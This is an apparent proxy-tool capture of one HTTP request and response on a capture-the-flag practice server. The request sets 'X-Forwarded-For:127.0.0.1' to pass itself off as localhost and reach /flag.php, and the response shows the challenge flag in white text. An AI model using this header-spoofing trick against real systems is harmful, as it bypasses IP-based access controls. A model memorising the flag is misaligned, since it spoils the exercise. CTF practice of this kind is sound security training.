 Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:27095
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=2006937667
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:127.0.0.1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 12 Mar 2021 09:17:22 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.25
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>钉！你的flag已到达，请注意查收！</p><p style="color:white">flag{066d6450-9841-43b2-bd57-5f01dc18e7ce}</p></body>
</html>